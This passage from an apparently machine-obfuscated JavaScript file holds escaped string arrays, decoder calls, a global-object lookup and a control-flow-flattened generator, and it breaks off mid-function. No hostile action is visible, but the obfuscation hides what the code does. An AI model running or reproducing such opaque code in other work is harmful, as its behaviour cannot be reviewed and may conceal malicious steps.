\\x21\\x31\\x50\\x48\\x61\\x40\\x65\\x49\\x7c\",\"\\x37\\x46\\x55\\x41\\x5a\\x76\\x39\\x7e\\x49\\x7c\\x4d\\x30\\x59\\x7e\\x79\\x77\\x38\\x6b\\x76\\x41\\x7a\\x43\\x38\\x69\\x28\\x51\\x77\\x29\\x6a\\x5f\\x4d\\x58\\x45\\x57\\x28\\x7a\\x24\\x43\\x51\\x22\\x64\\x39\\x45\\x7d\\x2f\\x5f\\x5a\\x7e\\x4d\\x64\\x69\\x41\\x4f\\x42\\x32\\x71\\x6d\\x75\\x28\\x23\\x41\\x2c\\x2c\\x77\\x56\\x75\\x46\\x41\\x39\\x2f\\x2f\\x71\\x36\\x7c\\x51\\x2c\\x63\\x2c\\x4b\\x58\\x5a\\x56\\x77\\x61\\x76\\x34\\x4e\\x25\\x55\\x41\\x5a\\x76\\x39\\x7e\\x71\\x39\\x5a\\x3f\\x30\\x5b\\x28\\x60\\x5f\\x25\\x38\\x41\\x7a\\x43\\x38\\x69\\x34\\x51\\x21\\x30\\x71\\x42\\x6d\\x58\\x68\\x57\\x6f\\x44\\x7a\\x43\\x51\\x22\\x64\\x39\\x45\\x7d\\x2e\\x5a\\x24\\x49\\x33\\x21\\x26\\x4b\\x41\\x57\\x32\\x71\\x6d\\x75\\x2e\\x3f\\x41\\x2c\\x7a\\x58\\x56\\x75\\x3f\\x41\\x53\\x42\\x2f\\x71\\x36\\x7c\\x51\\x2c\\x4f\\x2c\\x44\\x77\\x45\\x7c\\x54\\x50\\x2a\\x32\\x76\\x3d\\x36\\x7c\\x4b\\x2a\\x2b\\x48\\x76\\x34\\x55\\x6b\\x29\\x61\\x61\\x57\\x42\\x65\\x7d\\x51\\x3a\\x3f\\x2b\\x71\\x28\\x60\\x3f\\x21\\x30\\x44\\x7e\\x43\\x28\\x4c\\x7d\\x2e\\x4d\\x3f\\x60\\x5f\\x5b\\x58\\x68\\x57\\x2c\\x44\\x48\\x61\\x4a\\x3d\\x71\\x39\\x2b\\x30\\x7d\\x48\\x24\\x49\\x21\\x64\\x78\\x44\\x64\\x76\\x4a\\x3d\\x49\\x7c\\x5a\\x30\\x7d\\x48\\x24\\x49\\x21\\x64\\x26\\x4b\\x62\\x42\\x68\\x49\\x7d\\x51\\x77\\x29\\x29\\x48\\x64\\x58\\x34\\x6b\\x3f\\x41\\x39\\x2f\\x7c\\x60\\x29\\x7c\\x22\\x4f\\x7e\\x61\\x64\\x58\\x31\\x56\\x6d\\x2c\\x76\\x34\\x35\\x3f\\x29\\x61\\x61\\x57\\x64\\x26\\x36\\x7c\\x3a\\x3f\\x2b\\x71\\x78\\x77\\x29\\x3f\\x39\\x44\\x7e\\x43\\x28\\x4c\\x44\\x4a\\x3a\\x3f\\x60\\x5f\\x5b\\x58\\x56\\x57\\x65\\x7a\\x5b\\x61\\x4a\\x3d\\x71\\x39\\x5a\\x3f\\x7d\\x48\\x24\\x49\\x70\\x3f\\x78\\x44\\x7d\\x42\\x68\\x49\\x7d\\x51\\x57\\x4c\\x29\\x48\\x64\\x58\\x56\\x75\\x76\\x41\\x4c\\x7b\\x47\\x22\\x33\\x7c\\x28\\x4f\\x76\\x5f\\x2b\\x58\\x31\\x56\\x60\\x5f\\x76\\x34\\x32\\x6b\\x54\\x31\\x53\\x37\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x34\\x6f\\x44\\x44\\x6f\\x4a\\x23\\x76\\x6e\\x36\\x5f\\x26\\x6e\\x2c\\x54\\x2c\\x25\\x77\\x57\\x46\\x24\\x44\\x75\\x2f\\x28\\x4c\\x70\\x51\\x34\\x58\\x55\\x4e\\x7e\\x34\\x55\\x6b\\x48\\x7a\\x5a\\x76\\x6a\\x65\\x71\\x39\\x44\\x70\\x3b\\x5b\\x74\\x34\\x39\\x64\\x6c\\x75\\x3a\\x2f\\x38\\x69\\x6b\\x51\\x63\\x33\\x6a\\x5f\\x4d\\x58\\x72\\x57\\x51\\x23\\x49\\x55\\x47\\x22\\x64\\x39\\x56\\x7d\\x6f\\x35\\x24\\x49\\x2f\\x6b\\x78\\x44\\x36\\x55\\x33\\x69\\x6d\\x75\\x79\\x63\\x5b\\x4e\\x55\\x77\\x2f\\x26\\x38\\x41\\x53\\x42\\x67\\x2f\\x64\\x7c\\x51\\x2c\\x63\\x2c\\x5a\\x58\\x39\\x56\\x3b\\x4e\\x76\\x34\\x32\\x6b\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x3c\\x2a\\x60\\x5f\\x76\\x34\\x4d\\x64\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x61\\x44\\x55\\x4e\\x7e\\x34\\x2e\\x2a\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x3c\\x2a\\x79\\x4e\\x7e\\x34\\x32\\x6b\\x48\\x7a\\x5a\\x76\\x39\\x7e\\x49\\x7c\\x3b\\x4c\\x2b\\x71\\x4a\\x5d\\x61\\x2a\\x38\\x41\\x3a\\x2f\\x38\\x69\\x7b\\x2e\\x4b\\x2c\\x3d\\x5f\",\"\\x61\\x2a\\x38\\x41\\x3a\\x2f\\x38\\x69\\x32\\x51\\x39\\x3f\\x76\\x5f\\x5b\\x58\\x22\\x65\\x66\\x4b\\x49\\x55\\x47\\x22\\x64\\x39\\x56\\x7d\\x63\\x2c\\x24\\x49\\x70\\x3f\\x26\\x4b\\x28\\x42\\x33\\x69\\x6d\\x75\\x33\\x33\\x41\\x2c\\x2c\\x77\\x21\\x6b\\x52\\x41\\x77\\x65\\x3e\\x2f\\x2b\\x39\\x4b\\x2c\\x54\\x2c\\x25\\x77\\x6a\\x46\\x24\\x44\\x75\\x2f\\x54\\x70\\x28\\x2e\\x24\\x2a\\x72\\x4c\\x76\\x34\\x65\\x6b\\x48\\x7a\\x5a\\x76\\x77\\x24\\x49\\x7c\\x4b\\x2a\\x72\\x4c\\x76\\x34\\x65\\x6b\\x48\\x7a\\x5a\\x76\\x39\\x7e\\x71\\x39\\x44\\x23\\x60\\x73\\x79\\x77\\x5f\\x25\\x38\\x41\\x3a\\x2f\\x38\\x69\\x28\\x51\\x63\\x33\\x6a\\x5f\\x5b\\x58\\x28\\x65\\x6c\\x75\\x4a\\x55\\x47\\x22\\x5a\\x7c\\x45\\x7d\\x4d\\x4e\\x24\\x49\\x26\\x2a\\x69\\x41\\x61\\x57\\x33\\x69\\x6d\\x75\\x2e\\x3f\\x41\\x2c\\x7a\\x58\\x2f\\x26\\x38\\x41\\x63\\x55\\x56\\x2f\\x64\\x7c\\x51\\x2c\\x4f\\x2c\\x44\\x77\\x26\\x56\\x7d\\x48\\x76\\x34\\x70\\x21\\x48\\x7a\\x5a\\x76\\x68\\x58\\x71\\x39\\x57\\x63\\x59\\x7e\\x64\\x58\\x77\\x4f\\x2e\\x41\\x3a\\x2f\\x38\\x69\\x34\\x51\\x5f\\x70\\x48\\x42\\x6d\\x58\\x54\\x57\\x30\\x44\\x49\\x55\\x47\\x22\\x5a\\x7c\\x28\\x4f\\x6d\\x2c\\x24\\x49\\x2f\\x6b\\x31\\x50\\x6b\\x57\\x33\\x69\\x6d\\x75\\x4d\\x30\\x5f\\x5f\\x28\\x60\\x56\\x75\\x76\\x41\\x63\\x55\\x67\\x2f\\x64\\x7c\\x51\\x2c\\x54\\x2c\\x25\\x77\\x24\\x2f\\x29\\x4b\\x3d\\x32\\x75\\x65\\x41\\x2e\\x5b\\x2a\\x73\\x5f\\x7e\\x34\\x49\\x25\\x32\\x26\\x7a\\x43\\x5f\\x3d\\x28\\x51\\x5d\\x2c\\x6c\\x5e\\x4a\\x5d\\x29\\x3f\\x30\\x3c\\x33\\x55\\x5f\\x3d\\x64\\x7c\\x5d\\x2c\\x6c\\x5e\\x2c\\x77\\x5f\\x25\\x3f\\x41\\x73\\x48\\x4c\\x25\\x7a\\x7c\\x6c\\x61\\x4a\\x78\\x74\\x6f\\x6d\\x2a\\x26\\x7c\\x6a\\x63\\x77\\x7e\\x23\\x4a\\x37\\x60\\x34\\x61\\x76\\x34\\x4d\\x64\\x38\\x5b\\x7a\\x43\\x3f\\x2f\\x7d\\x51\\x24\\x2c\\x30\\x2c\\x5a\\x58\\x65\\x46\\x38\\x44\\x3d\\x32\\x4a\\x60\\x7d\\x4d\\x5d\\x29\\x5f\\x5f\\x3f\\x77\\x3f\\x6b\\x6c\\x75\\x77\\x65\\x77\\x47\\x36\\x7c\\x34\\x2c\\x6d\\x2c\\x6e\\x58\\x28\\x65\\x3b\\x23\\x3f\\x75\\x68\\x58\\x71\\x39\\x40\\x4c\\x6c\\x5e\\x32\\x60\\x29\\x3f\\x79\\x44\\x2b\\x2f\\x70\\x70\\x64\\x39\\x6f\\x6e\\x72\\x43\\x76\\x34\\x68\\x3f\\x60\\x24\\x7a\\x43\\x5f\\x3d\\x4c\\x51\\x51\\x2c\\x2c\\x2c\\x51\\x5d\\x28\\x51\\x30\\x50\\x40\\x32\\x5d\\x3d\\x6d\\x75\\x28\\x23\\x5f\\x5f\\x69\\x77\\x34\\x6b\\x2e\\x41\\x39\\x2f\\x6f\\x22\\x64\\x39\\x45\\x7d\\x38\\x5f\\x38\\x49\\x63\\x21\\x69\\x41\\x79\\x79\\x38\\x69\\x36\\x7c\\x77\\x29\\x72\\x48\\x47\\x71\\x3b\\x70\\x4e\\x44\\x6b\\x25\\x26\\x61\\x67\\x4a\\x65\\x62\\x31\\x23\\x2f\\x42\\x33\\x3c\\x33\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x21\\x46\\x6b\\x29\\x76\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x52\\x6a\\x3c\\x6e\\x5b\\x59\\x4d\\x4d\\x4d\\x78\\x58\\x2a\\x55\\x3d\\x3a\\x34\\x55\\x4b\\x55\\x3a\\x60\\x47\\x7d\\x28\\x63\\x23\\x52\\x50\\x53\\x4e\\x76\\x77\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x44\",xDw0R75(x2VSSa1[0x142]),xDw0R75(x2VSSa1[0x144]),xDw0R75(x2VSSa1[0x145]),xDw0R75(x2VSSa1[0x146]),xDw0R75(x2VSSa1[0x147]),xDw0R75(x2VSSa1[0x149]),xDw0R75(x2VSSa1[0x14a]),xDw0R75(x2VSSa1[0x14b]),xDw0R75(x2VSSa1[0x14c]),xDw0R75(x2VSSa1[0x14d]),xDw0R75(x2VSSa1[0x14f]),xDw0R75(x2VSSa1[0x150]),\"\\x42\\x6c\\x77\\x5b\\x7c\\x79\\x76\\x58\",xDw0R75(x2VSSa1[0x151]),xDw0R75(x2VSSa1[0x152]),\"\\u0024\\u0071\\u0038\\u006e\\u0034\\u0059\\u0056\\u004c\\u006a\\u005d\\u007c\\u005a\\u0047\\u0075\\u006d\\u0043\\u005b\\u005e\\u0078\\u004a\",\"\\x55\\x72\\x42\\x7c\\x4b\\x5d\\x50\\x4e\",xDw0R75(x2VSSa1[0x153]),xDw0R75(x2VSSa1[0x154]),xDw0R75(x2VSSa1[0x155]),xDw0R75(x2VSSa1[0x156]),xDw0R75(x2VSSa1[0x157]),\"\\x63\\x6e\\x52\\x7a\\x51\\x5a\\x7c\\x4e\",xDw0R75(x2VSSa1[0x158]),xDw0R75(x2VSSa1[0x159]),xDw0R75(x2VSSa1[0x15a]),xDw0R75(x2VSSa1[0x15b]),xDw0R75(x2VSSa1[0x15c]),xDw0R75(x2VSSa1[0x15d]),xDw0R75(x2VSSa1[0x15e]),xDw0R75(x2VSSa1[0x15f]),xDw0R75(x2VSSa1[0x160]),xDw0R75(x2VSSa1[0x162]),xDw0R75(x2VSSa1[0x163]),\"\\x67\\x4e\\x44\\x69\\x7c\\x46\\x4b\\x59\",xDw0R75(x2VSSa1[0x164]),xDw0R75(x2VSSa1[0x165]),xDw0R75(x2VSSa1[0x166]),xDw0R75(x2VSSa1[0x167]),xDw0R75(x2VSSa1[0x168]),xDw0R75(x2VSSa1[0x169]),xDw0R75(x2VSSa1[0x16a]),xDw0R75(x2VSSa1[0x16b]),xDw0R75(x2VSSa1[0x16c]),xDw0R75(x2VSSa1[0x16d]),xDw0R75(x2VSSa1[0x16e]),xDw0R75(x2VSSa1[0x16f]),xDw0R75(x2VSSa1[0x170]),xDw0R75(x2VSSa1[0x171]),xDw0R75(x2VSSa1[0x172]),xDw0R75(x2VSSa1[0x173]),xDw0R75(x2VSSa1[0x174]),xDw0R75(x2VSSa1[0x175]),xDw0R75(x2VSSa1[0x176]),xDw0R75(x2VSSa1[0x177]),xDw0R75(x2VSSa1[0x178]),xDw0R75(x2VSSa1[0x179]),xDw0R75(x2VSSa1[0x17a]),xDw0R75(x2VSSa1[0x17b]),xDw0R75(x2VSSa1[0x17c]),xDw0R75(x2VSSa1[0x17d]),xDw0R75(x2VSSa1[0x17e]),xDw0R75(x2VSSa1[0x17f]),xDw0R75(x2VSSa1[0x180]),xDw0R75(x2VSSa1[0x181]),xDw0R75(x2VSSa1[0x182]),xDw0R75(x2VSSa1[0x183]),xDw0R75(x2VSSa1[0x184]),xDw0R75(x2VSSa1[0x185]),\"\\x34\\x32\\x29\\x7c\\x52\\x2e\\x7b\\x55\",\"\\x72\\x43\\x57\\x4f\\x78\\x4e\\x50\\x50\\x35\\x4c\\x6f\\x56\\x2c\\x31\\x7c\\x23\\x6e\\x26\\x59\\x7c\\x6b\\x73\\x4b\\x42\",xDw0R75(x2VSSa1[0x186]),xDw0R75(x2VSSa1[0x187]),xDw0R75(x2VSSa1[0x188]),xDw0R75(x2VSSa1[0x189]),xDw0R75(x2VSSa1[0x18a]),xDw0R75(x2VSSa1[0x18b]),xDw0R75(x2VSSa1[0x18c]),xDw0R75(x2VSSa1[0x18d]),xDw0R75(x2VSSa1[0x18e]),xDw0R75(x2VSSa1[0x18f]),xDw0R75(x2VSSa1[0x190]),xDw0R75(x2VSSa1[0x191]),xDw0R75(x2VSSa1[0x192]),xDw0R75(x2VSSa1[0x193]),xDw0R75(x2VSSa1[0x194]),xDw0R75(x2VSSa1[0x196]),xDw0R75(x2VSSa1[0x197]),xDw0R75(x2VSSa1[0x198]),\"\\u007c\\u0079\\u0054\\u005d\\u0041\\u0068\\u005d\\u005d\\u0065\\u005a\\u0058\",xDw0R75(x2VSSa1[0x199]),xDw0R75(x2VSSa1[0x19a]),xDw0R75(x2VSSa1[0x19b]),xDw0R75(x2VSSa1[0x19c]),xDw0R75(x2VSSa1[0x19d]),xDw0R75(x2VSSa1[0x19e]),xDw0R75(x2VSSa1[0x19f]),xDw0R75(x2VSSa1[0x1a0]),xDw0R75(x2VSSa1[0x1a1]),xDw0R75(x2VSSa1[0x1a3]),xDw0R75(x2VSSa1[0x1a7]),\"\\u007c\\u0067\\u0048\\u0032\\u0033\\u005e\\u0070\\u0042\",xDw0R75(x2VSSa1[0x1a8]),xDw0R75(x2VSSa1[0x1a9]),xDw0R75(x2VSSa1[0x1aa]),xDw0R75(x2VSSa1[0x1ab]),\"\\u002a\\u002a\\u0054\\u007c\\u004d\\u0045\\u0067\\u0042\",xDw0R75(x2VSSa1[0x1ac]),xDw0R75(x2VSSa1[0x1ad]),xDw0R75(x2VSSa1[0x1ae]),xDw0R75(x2VSSa1[0x1af]),xDw0R75(x2VSSa1[0x1b0]),xDw0R75(x2VSSa1[0x1b1]),xDw0R75(x2VSSa1[0x1b2]),\"\\u0049\\u007a\\u005e\\u007c\\u004f\\u004e\\u0050\\u0055\",xDw0R75(x2VSSa1[0x1b3]),xDw0R75(x2VSSa1[0x1b4]),xDw0R75(x2VSSa1[0x1b5]),xDw0R75(x2VSSa1[0x1b7]),xDw0R75(x2VSSa1[0x1b8]),xDw0R75(x2VSSa1[0x1bb]),xDw0R75(x2VSSa1[0x1bc]),xDw0R75(x2VSSa1[0x1bd]),xDw0R75(x2VSSa1[0x1be]),xDw0R75(x2VSSa1[0x1bf]),\"\\u002c\\u0041\\u0078\\u007a\\u0050\\u007c\\u002b\\u0055\",xDw0R75(x2VSSa1[0x1c4]),xDw0R75(x2VSSa1[0x1c5]),xDw0R75(x2VSSa1[0x1c6]),xDw0R75(x2VSSa1[0x1c7]),xDw0R75(x2VSSa1[0x1c8]),xDw0R75(x2VSSa1[0x1c9]),\"\\x23\\x42\\x39\\x6d\\x65\\x36\\x7c\\x31\\x2f\\x36\\x4b\\x21\\x74\\x5b\\x55\\x26\\x62\\x62\\x37\\x44\",\"\\x2b\\x63\\x7c\\x32\\x2f\\x68\\x3e\\x68\\x5f\\x4a\\x75\\x5e\\x3c\\x78\\x32\\x64\\x53\\x36\\x21\\x24\",xDw0R75(x2VSSa1[0x1ca]),xDw0R75(x2VSSa1[0x1cb]),xDw0R75(x2VSSa1[0x1cd]),xDw0R75(x2VSSa1[0x1cf]),xDw0R75(x2VSSa1[0x1d0]),\"\\u0031\\u0022\\u005f\\u0068\\u007b\\u003e\\u007c\\u0047\\u0044\",xDw0R75(x2VSSa1[0x1d1]),xDw0R75(x2VSSa1[0x1d2]),xDw0R75(x2VSSa1[0x1d3]),xDw0R75(x2VSSa1[0x1d4]),\"\\x2c\\x71\\x2e\\x58\\x31\\x7c\\x54\\x48\",xDw0R75(x2VSSa1[0x1d5]),xDw0R75(x2VSSa1[0x1d6]),xDw0R75(x2VSSa1[0x1d7]),xDw0R75(x2VSSa1[0x1d8]),xDw0R75(x2VSSa1[0x1d9]),xDw0R75(x2VSSa1[0x1da]),xDw0R75(x2VSSa1[0x1db]),xDw0R75(x2VSSa1[0x1dc]),xDw0R75(x2VSSa1[0x1dd]),xDw0R75(x2VSSa1[0x1de]),xDw0R75(x2VSSa1[0x1df]),xDw0R75(x2VSSa1[0x1e1]),xDw0R75(x2VSSa1[0x1e3]),xDw0R75(x2VSSa1[0x1e4]),xDw0R75(x2VSSa1[0x1e6]),xDw0R75(x2VSSa1[0x1e7]),xDw0R75(x2VSSa1[0x1e8]),xDw0R75(x2VSSa1[0x1e9]),xDw0R75(x2VSSa1[0x1ea]),xDw0R75(x2VSSa1[0x1eb]),xDw0R75(x2VSSa1[0x1ec]),\"\\x7c\\x38\\x41\\x72\\x79\\x6d\\x54\\x44\",xDw0R75(x2VSSa1[0x1ed]),xDw0R75(x2VSSa1[0x1f0]),xDw0R75(x2VSSa1[0x1f1]),xDw0R75(x2VSSa1[0x1f2]),xDw0R75(x2VSSa1[0x1f3]),xDw0R75(x2VSSa1[0x1f4]),xDw0R75(x2VSSa1[0x1f5]),xDw0R75(x2VSSa1[0x1f8]),xDw0R75(x2VSSa1[0x1f9]),xDw0R75(x2VSSa1[0x1fa]),xDw0R75(x2VSSa1[0x1fb]),xDw0R75(x2VSSa1[0x1fc]),xDw0R75(x2VSSa1[0x1fd]),xDw0R75(x2VSSa1[0x1fe]),xDw0R75(x2VSSa1[0x1ff]),\"\\u004a\\u003a\\u004d\\u006a\\u0060\\u005b\\u0073\\u0041\\u0068\\u004f\\u0068\\u002e\\u0046\\u0073\\u006a\\u0028\\u0038\\u0036\\u0045\\u0078\\u003c\\u005b\\u0055\\u004f\\u005a\\u0026\\u0068\\u0058\\u0069\\u0049\\u0029\\u002a\\u002c\\u004b\\u007c\\u0078\\u0038\\u0071\\u0054\\u0065\\u005a\\u0026\\u0043\\u0053\\u0022\\u0073\\u007c\\u0028\\u0022\\u003a\\u006f\\u0078\\u0049\\u0057\\u0025\\u005d\\u0065\\u006b\\u0076\\u0044\\u0033\\u0055\\u0056\\u0022\\u0062\\u0074\\u0054\",xDw0R75(x2VSSa1[0x200]),xDw0R75(x2VSSa1[0x201]),xDw0R75(x2VSSa1[0x202]),xDw0R75(x2VSSa1[0x203]),xDw0R75(x2VSSa1[0x208]),xDw0R75(x2VSSa1[0x209]),xDw0R75(x2VSSa1[0x20a]),xDw0R75(x2VSSa1[0x20b]),xDw0R75(x2VSSa1[0x20c]),xDw0R75(x2VSSa1[0x20d]),xDw0R75(x2VSSa1[0x20e]),xDw0R75(x2VSSa1[0x210]),xDw0R75(x2VSSa1[0x211]),\"\\u006f\\u003e\\u0035\\u0062\\u0028\\u007c\\u0031\",\"\\x38\\x79\\x7c\\x62\\x55\\x5b\\x46\\x66\",xDw0R75(x2VSSa1[0x212]),xDw0R75(x2VSSa1[0x213]),xDw0R75(x2VSSa1[0x214]),xDw0R75(x2VSSa1[0x215]),xDw0R75(x2VSSa1[0x216]),xDw0R75(x2VSSa1[0x217]),xDw0R75(x2VSSa1[0x218]),xDw0R75(x2VSSa1[0x219]),xDw0R75(x2VSSa1[0x21a]),xDw0R75(x2VSSa1[0x21b]),xDw0R75(x2VSSa1[0x21c]),xDw0R75(x2VSSa1[0x21d]),xDw0R75(x2VSSa1[0x21e]),xDw0R75(x2VSSa1[0x220]),xDw0R75(x2VSSa1[0x221]),xDw0R75(x2VSSa1[0x222]),xDw0R75(x2VSSa1[0x223]),xDw0R75(x2VSSa1[0x224]),xDw0R75(x2VSSa1[0x225]),xDw0R75(x2VSSa1[0x226]),xDw0R75(x2VSSa1[0x227]),xDw0R75(x2VSSa1[0x228]),xDw0R75(x2VSSa1[0x229]),xDw0R75(x2VSSa1[0x22a]),xDw0R75(x2VSSa1[0x22b]),xDw0R75(x2VSSa1[0x22c]),xDw0R75(x2VSSa1[0x22d]),xDw0R75(x2VSSa1[0x22e]),xDw0R75(x2VSSa1[0x22f]),\"\\u004d\\u0052\\u0050\\u004d\\u006f\\u007c\\u0077\\u0047\",xDw0R75(x2VSSa1[0x230]),xDw0R75(x2VSSa1[0x231]),xDw0R75(x2VSSa1[0x232]),xDw0R75(x2VSSa1[0x233]),xDw0R75(x2VSSa1[0x235]),xDw0R75(x2VSSa1[0x236]),xDw0R75(x2VSSa1[0x237]),xDw0R75(x2VSSa1[0x23a]),xDw0R75(x2VSSa1[0x23b]),xDw0R75(x2VSSa1[0x23c]),xDw0R75(x2VSSa1[0x23f]),xDw0R75(x2VSSa1[0x241]),xDw0R75(x2VSSa1[0x245]),xDw0R75(x2VSSa1[0x248]),\"\\u003f\\u0047\\u0039\\u007c\\u0023\\u0047\\u0038\\u0074\\u004e\\u0033\\u006c\\u0037\\u0024\\u0067\",xDw0R75(x2VSSa1[0x249]),xDw0R75(x2VSSa1[0x24a]),\"\\u003d\\u003c\\u0033\\u0024\\u003d\\u007e\\u0078\\u002a\\u007b\\u007c\\u0059\",xDw0R75(x2VSSa1[0x24b]),\"\\u0026\\u0032\\u0044\\u007c\\u0065\\u0024\\u0055\\u0059\",xDw0R75(x2VSSa1[0x24c]),xDw0R75(x2VSSa1[0x24d]),xDw0R75(x2VSSa1[0x24e]),xDw0R75(x2VSSa1[0x24f]),xDw0R75(x2VSSa1[0x250]),xDw0R75(x2VSSa1[0x251]),xDw0R75(x2VSSa1[0x253]),xDw0R75(x2VSSa1[0x256]),xDw0R75(x2VSSa1[0x259]),xDw0R75(x2VSSa1[0x25a]),xDw0R75(x2VSSa1[0x25c]),xDw0R75(x2VSSa1[0x25d]),\"\\u007c\\u0039\\u0034\\u002e\\u006f\\u007c\\u0042\\u0047\",xDw0R75(x2VSSa1[0x25e]),xDw0R75(x2VSSa1[0x25f]),xDw0R75(x2VSSa1[0x260]),xDw0R75(x2VSSa1[0x262]),xDw0R75(x2VSSa1[0x263]),xDw0R75(x2VSSa1[0x264]),xDw0R75(x2VSSa1[0x265]),\"\\x59\\x72\\x45\\x2f\\x61\\x2b\\x7c\\x47\",xDw0R75(x2VSSa1[0x266]),xDw0R75(x2VSSa1[0x267]),xDw0R75(x2VSSa1[0x268]),xDw0R75(x2VSSa1[0x269]),xDw0R75(x2VSSa1[0x26a]),xDw0R75(x2VSSa1[0x26b]),xDw0R75(x2VSSa1[0x26d]),xDw0R75(x2VSSa1[0x26e]),xDw0R75(x2VSSa1[0x26f]),xDw0R75(x2VSSa1[0x270]),\"\\x6d\\x64\\x5d\\x53\\x39\\x6f\\x3d\\x7c\",xDw0R75(x2VSSa1[0x271]),xDw0R75(x2VSSa1[0x272]),\"\\x7c\\x3a\\x56\\x44\\x4e\\x7c\\x69\\x54\",xDw0R75(x2VSSa1[0x273]),xDw0R75(x2VSSa1[0x274]),xDw0R75(x2VSSa1[0x275]),xDw0R75(x2VSSa1[0x276]),xDw0R75(x2VSSa1[0x277]),xDw0R75(x2VSSa1[0x278]),xDw0R75(x2VSSa1[0x279]),xDw0R75(x2VSSa1[0x27a]),xDw0R75(x2VSSa1[0x27b]),xDw0R75(x2VSSa1[0x27c]),xDw0R75(x2VSSa1[0x27d]),xDw0R75(x2VSSa1[0x27e]),xDw0R75(x2VSSa1[0x27f]),xDw0R75(x2VSSa1[0x280]),xDw0R75(x2VSSa1[0x281]),xDw0R75(x2VSSa1[0x282]),xDw0R75(x2VSSa1[0x283]),xDw0R75(x2VSSa1[0x284]),xDw0R75(x2VSSa1[0x285]),xDw0R75(x2VSSa1[0x286]),xDw0R75(x2VSSa1[0x287]),xDw0R75(x2VSSa1[0x288]),xDw0R75(x2VSSa1[0x289]),xDw0R75(x2VSSa1[0x28a]),xDw0R75(x2VSSa1[0x28b]),xDw0R75(x2VSSa1[0x28c]),xDw0R75(x2VSSa1[0x28d]),xDw0R75(x2VSSa1[0x28e]),xDw0R75(x2VSSa1[0x28f]),xDw0R75(x2VSSa1[0x290]),xDw0R75(x2VSSa1[0x291]),xDw0R75(x2VSSa1[0x292]),xDw0R75(x2VSSa1[0x293]),xDw0R75(x2VSSa1[0x294]),xDw0R75(x2VSSa1[0x295]),xDw0R75(x2VSSa1[0x296]),xDw0R75(x2VSSa1[0x297]),xDw0R75(x2VSSa1[0x298]),xDw0R75(x2VSSa1[0x299]),xDw0R75(x2VSSa1[0x29c]),xDw0R75(x2VSSa1[0x29d]),\"\\x36\\x6e\\x2f\\x61\\x31\\x60\\x7c\\x40\",xDw0R75(x2VSSa1[0x29e]),xDw0R75(x2VSSa1[0x2a0]),xDw0R75(x2VSSa1[0x2a1]),xDw0R75(x2VSSa1[0x2a2]),xDw0R75(x2VSSa1[0x2a3]),xDw0R75(x2VSSa1[0x2a4]),xDw0R75(x2VSSa1[0x2a5]),xDw0R75(x2VSSa1[0x2a6]),xDw0R75(x2VSSa1[0x2a7]),xDw0R75(x2VSSa1[0x2a8])]);function aMkEck(...i_Olo1){cwTE5k(i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x2],i_Olo1[x2VSSa1[0x11]]=[function(){return globalThis},function(){return nXWw6b1[\"bdfMeD\"]},function(){return window},function(){return new Function(xDw0R75(x2VSSa1[0x2a9]))()}],i_Olo1[x2VSSa1[0x4]]=x2VSSa1[0x22],i_Olo1[x2VSSa1[0x1e]]=[]);try{cwTE5k(i_Olo1[x2VSSa1[0x4]]=Object,i_Olo1[x2VSSa1[0x1e]][xDw0R75(x2VSSa1[0x2d])](\"\"[xDw0R75(x2VSSa1[0x2aa])][xDw0R75(x2VSSa1[0x2ad])][xDw0R75(x2VSSa1[0x2ae])]))}catch(x79ayyc){}LcLX3JS:for(i_Olo1[x2VSSa1[0x5]]=x2VSSa1[0x2];i_Olo1[x2VSSa1[0x5]]<i_Olo1[x2VSSa1[0x11]][xDw0R75(x2VSSa1[0x1f])];i_Olo1[x2VSSa1[0x5]]++)try{i_Olo1[x2VSSa1[0x4]]=i_Olo1[x2VSSa1[0x11]][i_Olo1[x2VSSa1[0x5]]]();for(i_Olo1[x2VSSa1[0xc]]=x2VSSa1[0x2];i_Olo1[x2VSSa1[0xc]]<i_Olo1[x2VSSa1[0x1e]][xDw0R75(x2VSSa1[0x1f])];i_Olo1[x2VSSa1[0xc]]++)if(typeof i_Olo1[x2VSSa1[0x4]][i_Olo1[x2VSSa1[0x1e]][i_Olo1[x2VSSa1[0xc]]]]===xDw0R75(x2VSSa1[0x2]))continue LcLX3JS;return i_Olo1[x2VSSa1[0x4]]}catch(x79ayyc){}return i_Olo1[x2VSSa1[0x4]]||this}cwTE5k(VtMFvku=aMkEck()||{},jWTLv4J=VtMFvku[xDw0R75(x2VSSa1[0x2af])],hvWFnrv=VtMFvku[xDw0R75(x2VSSa1[0x2b0])],A0_9N_4=VtMFvku[xDw0R75(x2VSSa1[0x2b1])],a6tu7E=VtMFvku[xDw0R75(x2VSSa1[0x2b2])]||String,WHhiYr=VtMFvku[xDw0R75(x2VSSa1[0x2b3])]||Array,oxAt51=function(){var i_Olo1,x79ayyc;function*VtMFvku(x79ayyc,VtMFvku,jWTLv4J,hvWFnrv={GIcOpVy:{}}){while(x79ayyc+VtMFvku+jWTLv4J!==-0xaf)with(hvWFnrv.GT9r8Z||hvWFnrv)switch(x79ayyc+VtMFvku+jWTLv4J){case jWTLv4J- -0x266:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=0x89,hvWFnrv.GT9r8Z=hvWFnrv.GIcOpVy,x79ayyc+=-0xfa,jWTLv4J+=0x160);break;default:case 0xdb:hvWFnrv.GIcOpVy.lNPHpr=[];return 